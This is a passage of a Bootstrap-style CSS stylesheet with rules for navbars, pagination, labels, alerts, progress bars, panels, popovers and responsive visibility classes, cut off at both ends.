	.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
		color: #ccc;
		background-color: transparent;
	}
}
.navbar-default .navbar-link {
	color: #777;
}
.navbar-default .navbar-link:hover {
	color: #333;
}
.navbar-inverse {
	background-color: #222;
	border-color: #090909;
}
.navbar-inverse .navbar-brand {
	color: #999;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
	color: #fff;
	background-color: transparent;
}
.navbar-inverse .navbar-text {
	color: #999;
}
.navbar-inverse .navbar-nav > li > a {
	color: #999;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
	color: #fff;
	background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
	color: #fff;
	background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
	color: #444;
	background-color: transparent;
}
.navbar-inverse .navbar-toggle {
	border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
	background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
	border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
	background-color: #090909;
	color: #fff;
}
.navbar-inverse .navbar-nav > .dropdown > a:hover .caret {
	border-top-color: #fff;
	border-bottom-color: #fff;
}
.navbar-inverse .navbar-nav > .dropdown > a .caret {
	border-top-color: #999;
	border-bottom-color: #999;
}
.navbar-inverse .navbar-nav > .open > a .caret, .navbar-inverse .navbar-nav > .open > a:hover .caret, .navbar-inverse .navbar-nav > .open > a:focus .caret {
	border-top-color: #fff;
	border-bottom-color: #fff;
}
@media (max-width: 767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
		border-color: #090909;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
		color: #999;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
		color: #fff;
		background-color: transparent;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
		color: #fff;
		background-color: #090909;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
		color: #444;
		background-color: transparent;
	}
}
.navbar-inverse .navbar-link {
	color: #999;
}
.navbar-inverse .navbar-link:hover {
	color: #fff;
}
.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 18px;
	list-style: none;
	background-color: #f6f6f6;
	border-radius: 0px;
}
.breadcrumb > li {
	display: inline-block;
}
.breadcrumb > li + li:before {
	content: "/\00a0";
	padding: 0 5px;
	color: #333;
}
.breadcrumb > .active {
	color: #333;
}
.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 18px 0;
	border-radius: 0px;
}
.pagination > li {
	display: inline;
}
.pagination > li > a,
.pagination > li > span {
	position: relative;
	float: left;
	padding: 6px 12px;
	line-height: 1.42857;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #ddd;
	margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
	margin-left: 0;
	border-bottom-left-radius: 0px;
	border-top-left-radius: 0px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
	border-bottom-right-radius: 0px;
	border-top-right-radius: 0px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
	background-color: #f6f6f6;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
	z-index: 2;
	color: #fff;
	background-color: #428bca;
	border-color: #428bca;
	cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
	color: #999;
	background-color: #fff;
	border-color: #ddd;
	cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
	padding: 10px 16px;
	font-size: 17px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
	border-bottom-left-radius: 6px;
	border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
	border-bottom-right-radius: 6px;
	border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
	padding: 5px 10px;
	font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
	border-bottom-right-radius: 3px;
	border-top-right-radius: 3px;
}
.pager {
	padding-left: 0;
	margin: 18px 0;
	list-style: none;
	text-align: center;
}
.pager:before, .pager:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.pager:after {
	clear: both;
}
.pager li {
	display: inline;
}
.pager li > a,
.pager li > span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
	text-decoration: none;
	background-color: #f6f6f6;
}
.pager .next > a,
.pager .next > span {
	float: right;
}
.pager .previous > a,
.pager .previous > span {
	float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
	color: #999;
	background-color: #fff;
	cursor: not-allowed;
}
.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 100%;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: 0;
}
.label[href]:hover, .label[href]:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer;
}
.label:empty {
	display: none;
}
.label-default {
	background-color: #999;
}
.label-default[href]:hover, .label-default[href]:focus {
	background-color: gray;
}
.label-primary {
	background-color: #428bca;
}
.label-primary[href]:hover, .label-primary[href]:focus {
	background-color: #3071a9;
}
.label-success {
	background-color: #55c65e;
	border: 1px solid #36943e;
}
.label-success[href]:hover, .label-success[href]:focus {
	background-color: #3aae43;
}
.label-info {
	background-color: #5192f3;
	border: 1px solid #4b80c3;
}
.label-info[href]:hover, .label-info[href]:focus {
	background-color: #2174f0;
}
.label-warning {
	background-color: #fe9126;
	border: 1px solid #e4752b;
}
.label-warning[href]:hover, .label-warning[href]:focus {
	background-color: #f07701;
}
.label-danger {
	background-color: #f3515c;
	border: 1px solid #d4323d;
}
.label-danger[href]:hover, .label-danger[href]:focus {
	background-color: #f0212f;
}
.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: bold;
	color: #fff;
	line-height: 1;
	vertical-align: baseline;
	white-space: nowrap;
	text-align: center;
	background-color: #999;
	border-radius: 10px;
}
.badge:empty {
	display: none;
}
a.badge:hover, a.badge:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer;
}
.btn .badge {
	position: relative;
	top: -1px;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
	color: #777;
	background-color: #fff;
}
.nav-pills > li > a > .badge {
	margin-left: 3px;
}
.thumbnail {
	display: block;
}
.thumbnail > img {
	display: block;
	max-width: 100%;
	height: auto;
}
a.thumbnail:hover,
a.thumbnail:focus {
	border-color: #777;
}
.thumbnail > img {
	margin-left: auto;
	margin-right: auto;
}
.thumbnail .caption {
	padding: 9px;
	color: #777;
}
.alert {
	padding: 15px;
	margin-bottom: 18px;
	border: 1px solid transparent;
	border-radius: 0px;
}
.alert h4 {
	margin-top: 0;
	color: inherit;
}
.alert .alert-link {
	font-weight: bold;
}
.alert > p,
.alert > ul {
	margin-bottom: 0;
}
.alert > p + p {
	margin-top: 5px;
}
.alert-dismissable {
	padding-right: 35px;
}
.alert-dismissable .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit;
}
.alert-success {
	background-color: #55c65e;
	border-color: #48b151;
	color: #fff;
}
.alert-success hr {
	border-top-color: #419f49;
}
.alert-success .alert-link {
	color: #e6e6e6;
}
.alert-info {
	background-color: #5192f3;
	border-color: #4b80c3;
	color: #fff;
}
.alert-info hr {
	border-top-color: #3d73b7;
}
.alert-info .alert-link {
	color: #e6e6e6;
}
.alert-warning {
	background-color: #fe9126;
	border-color: #e4752b;
	color: #fff;
}
.alert-warning hr {
	border-top-color: #da681c;
}
.alert-warning .alert-link {
	color: #e6e6e6;
}
.alert-danger {
	background-color: #f3515c;
	border-color: #d4323d;
	color: #fff;
}
.alert-danger hr {
	border-top-color: #c32933;
}
.alert-danger .alert-link {
	color: #e6e6e6;
}
@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0;
	}
	to {
		background-position: 0 0;
	}
}
@-moz-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0;
	}
	to {
		background-position: 0 0;
	}
}
@-o-keyframes progress-bar-stripes {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 40px 0;
	}
}
@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0;
	}
	to {
		background-position: 0 0;
	}
}
.progress {
	overflow: hidden;
	height: 18px;
	margin-bottom: 18px;
	background-color: #f5f5f5;
	border-radius: 0px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
	float: left;
	width: 0%;
	height: 100%;
	font-size: 12px;
	color: #fff;
	text-align: center;
	background-color: #428bca;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-transition: width 0.6s ease;
	transition: width 0.6s ease;
}
.progress-striped .progress-bar {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-size: 40px 40px;
}
.progress.active .progress-bar {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-moz-animation: progress-bar-stripes 2s linear infinite;
	-ms-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
	background-color: #46a74e;
}
.progress-striped .progress-bar-success {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}
.progress-bar-info {
	background-color: #5192f3;
}
.progress-striped .progress-bar-info {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}
.progress-bar-warning {
	background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}
.progress-bar-danger {
	background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}
.media,
.media-body {
	overflow: hidden;
	zoom: 1;
}
.media,
.media .media {
	margin-top: 15px;
}
.media:first-child {
	margin-top: 0;
}
.media-object {
	display: block;
}
.media-heading {
	margin: 0 0 5px;
}
.media > .pull-left {
	margin-right: 10px;
}
.media > .pull-right {
	margin-left: 10px;
}
.media-list {
	padding-left: 0;
	list-style: none;
}
.list-group {
	margin-bottom: 20px;
	padding-left: 0;
}
.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd;
}
.list-group-item:first-child {
	border-top-right-radius: 0px;
	border-top-left-radius: 0px;
}
.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 0px;
}
.list-group-item > .badge {
	float: right;
}
.list-group-item > .badge + .badge {
	margin-right: 5px;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
	z-index: 2;
	color: #fff;
	background-color: #428bca;
	border-color: #428bca;
}
.list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading {
	color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
	color: #e1edf7;
}
a.list-group-item {
	color: #555;
}
a.list-group-item .list-group-item-heading {
	color: #333;
}
a.list-group-item:hover, a.list-group-item:focus {
	text-decoration: none;
	background-color: #f5f5f5;
}
.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px;
}
.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3;
}
.panel {
	margin-bottom: 18px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 0px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
	padding: 15px;
}
.panel-body:before, .panel-body:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.panel-body:after {
	clear: both;
}
.panel > .list-group {
	margin-bottom: 0;
}
.panel > .list-group .list-group-item {
	border-width: 1px 0;
}
.panel > .list-group .list-group-item:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.panel > .list-group .list-group-item:last-child {
	border-bottom: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
	border-top-width: 0;
}
.panel > .table {
	margin-bottom: 0;
}
.panel > .panel-body + .table {
	border-top: 1px solid #d6d4d4;
}
.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-right-radius: -1px;
	border-top-left-radius: -1px;
}
.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 15px;
}
.panel-title > a {
	color: inherit;
}
.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: -1px;
	border-bottom-left-radius: -1px;
}
.panel-group .panel {
	margin-bottom: 0;
	border-radius: 0px;
	overflow: hidden;
}
.panel-group .panel + .panel {
	margin-top: 5px;
}
.panel-group .panel-heading {
	border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
	border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
	border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
	border-bottom: 1px solid #ddd;
}
.panel-default {
	border-color: #ddd;
}
.panel-default > .panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #ddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #ddd;
}
.panel-primary {
	border-color: #428bca;
}
.panel-primary > .panel-heading {
	color: #fff;
	background-color: #428bca;
	border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #428bca;
}
.panel-success {
	border-color: #48b151;
}
.panel-success > .panel-heading {
	color: #fff;
	background-color: #55c65e;
	border-color: #48b151;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #48b151;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #48b151;
}
.panel-warning {
	border-color: #e4752b;
}
.panel-warning > .panel-heading {
	color: #fff;
	background-color: #fe9126;
	border-color: #e4752b;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #e4752b;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #e4752b;
}
.panel-danger {
	border-color: #d4323d;
}
.panel-danger > .panel-heading {
	color: #fff;
	background-color: #f3515c;
	border-color: #d4323d;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #d4323d;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #d4323d;
}
.panel-info {
	border-color: #4b80c3;
}
.panel-info > .panel-heading {
	color: #fff;
	background-color: #5192f3;
	border-color: #4b80c3;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #4b80c3;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #4b80c3;
}
.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 0px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
	border-color: #ddd;
	border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
	padding: 24px;
	border-radius: 6px;
}
.well-sm {
	padding: 9px;
	border-radius: 3px;
}
.close {
	float: right;
	font-size: 19.5px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: 0.2;
	filter: alpha(opacity=20);
}
.close:hover, .close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	opacity: 0.5;
	filter: alpha(opacity=50);
}
button.close {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
}
.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1010;
	display: none;
	max-width: 276px;
	padding: 1px;
	text-align: left;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	white-space: normal;
}
.popover.top {
	margin-top: -10px;
}
.popover.right {
	margin-left: 10px;
}
.popover.bottom {
	margin-top: 10px;
}
.popover.left {
	margin-left: -10px;
}
.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 13px;
	font-weight: normal;
	line-height: 18px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0;
}
.popover-content {
	padding: 9px 14px;
}
.popover .arrow, .popover .arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}
.popover .arrow {
	border-width: 11px;
}
.popover .arrow:after {
	border-width: 10px;
	content: "";
}
.popover.top .arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	border-top-color: #999;
	border-top-color: rgba(0, 0, 0, 0.25);
	bottom: -11px;
}
.popover.top .arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #fff;
}
.popover.right .arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
	border-right-color: #999;
	border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #fff;
}
.popover.bottom .arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0, 0, 0, 0.25);
	top: -11px;
}
.popover.bottom .arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #fff;
}
.popover.left .arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #fff;
	bottom: -10px;
}
.clearfix:before, .clearfix:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.clearfix:after {
	clear: both;
}
.pull-right {
	float: right !important;
}
.pull-left {
	float: left !important;
}
.hide {
	display: none !important;
}
.show {
	display: block !important;
}
.invisible {
	visibility: hidden;
}
.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}
.affix {
	position: fixed;
}
@-ms-viewport {
	width: device-width;
}
@media screen and (max-width: 400px) {
	@-ms-viewport {
		width: 320px;
	}
}
.hidden {
	display: none !important;
	visibility: hidden !important;
}
.visible-xs {
	display: none !important;
}
tr.visible-xs {
	display: none !important;
}
th.visible-xs,
td.visible-xs {
	display: none !important;
}
@media (max-width: 767px) {
	.visible-xs {
		display: block !important;
	}
	tr.visible-xs {
		display: table-row !important;
	}
	th.visible-xs,
	td.visible-xs {
		display: table-cell !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-xs.visible-sm {
		display: block !important;
	}
	tr.visible-xs.visible-sm {
		display: table-row !important;
	}
	th.visible-xs.visible-sm,
	td.visible-xs.visible-sm {
		display: table-cell !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-xs.visible-md {
		display: block !important;
	}
	tr.visible-xs.visible-md {
		display: table-row !important;
	}
	th.visible-xs.visible-md,
	td.visible-xs.visible-md {
		display: table-cell !important;
	}
}
@media (min-width: 1200px) {
	.visible-xs.visible-lg {
		display: block !important;
	}
	tr.visible-xs.visible-lg {
		display: table-row !important;
	}
	th.visible-xs.visible-lg,
	td.visible-xs.visible-lg {
		display: table-cell !important;
	}
}
.visible-sm {
	display: none !important;
}
tr.visible-sm {
	display: none !important;
}
th.visible-sm,
td.visible-sm {
	display: none !important;
}
@media (max-width: 767px) {
	.visible-sm.visible-xs {
		display: block !important;
	}
	tr.visible-sm.visible-xs {
		display: table-row !important;
	}
	th.visible-sm.visible-xs,
	td.visible-sm.visible-xs {
		display: table-cell !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm {
		display: block !important;
	}
	tr.visible-sm {
		display: table-row !important;
	}
	th.visible-sm,
	td.visible-sm {
		display: table-cell !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-sm.visible-md {
		display: block !important;
	}
	tr.visible-sm.visible-md {
		display: table-row !important;
	}
	th.visible-sm.visible-md,
	td.visible-sm.visible-md {
		display: table-cell !important;
	}
}
@media (min-width: 1200px) {
	.visible-sm.visible-lg {
		display: block !important;
	}
	tr.visible-sm.visible-lg {
		display: table-row !important;
	}
	th.visible-sm.visible-lg,
	td.visible-sm.visible-lg {
		display: table-cell !important;
	}
}
.visible-md {
	display: none !important;
}
tr.visible-md {
	display: none !important;
}
th.visible-md,
td.visible-md {
	display: none !important;
}
@media (max-width: 767px) {
	.visible-md.visible-xs {
		display: block !important;
	}
	tr.visible-md.visible-xs {
		display: table-row !important;
	}
	th.visible-md.visible-xs,
	td.visible-md.visible-xs {
		display: table-cell !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-md.visible-sm {
		display: block !important;
	}
	tr.visible-md.visible-sm {
		display: table-row !important;
	}
	th.visible-md.visible-sm,
	td.visible-md.visible-sm {
		display: table-cell !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md {
		display: block !important;
	}
	tr.visible-md {
		display: table-row !important;
	}
	th.visible-md,
	td.visible-md {
		display: table-cell !important;
	}
}
@media (min-width: 1200px) {
	.visible-md.visible-lg {
		display: block !important;
	}
	tr.visible-md.visible-lg {
		display: table-row !important;
	}
	th.visible-md.visible-lg,
	td.visible-md.visible-lg {
		display: table-cell !important;
	}
}
.visible-lg {
	display: none !important;
}
tr.visible-lg {
	display: none !important;
}
th.visible-lg,
td.visible-lg {
	display: none !important;
}
@media (max-width: 767px) {
	.visible-lg.visible-xs {
		display: block !important;
	}
	tr.visible-lg.visible-xs {
		display: table-row !important;
	}
	th.visible-lg.visible-xs,
	td.visible-lg.visible-xs {
		display: table-cell !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-lg.visible-sm {
		display: block !important;
	}
	tr.visible-lg.visible-sm {
		display: table-row !important;
	}
	th.visible-lg.visible-sm,
	td.visible-lg.visible-sm {
		display: table-cell !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-lg.visible-md {
		display: block !important;
	}
	tr.visible-lg.visible-md {
		display: table-row !important;
	}
	th.visible-lg.visible-md,
	td.visible-lg.visible-md {
		display: table-cell !important;
	}
}
@media (min-width: 1200px) {
	.visible-lg {
		display: block !important;
	}
	tr.visible-lg {
		display: table-row !important;
	}
	th.visible-lg,
	td.visible-lg {
		display: table-cell !important;
	}
}
.hidden-xs {
	display: block !important;
}
tr.hidden-xs {
	display: table-row !important;
}
th.hidden-xs,
td.hidden-xs {
	display: table-cell !important;
}
@media (max-width: 767px) {
	.hidden-xs {
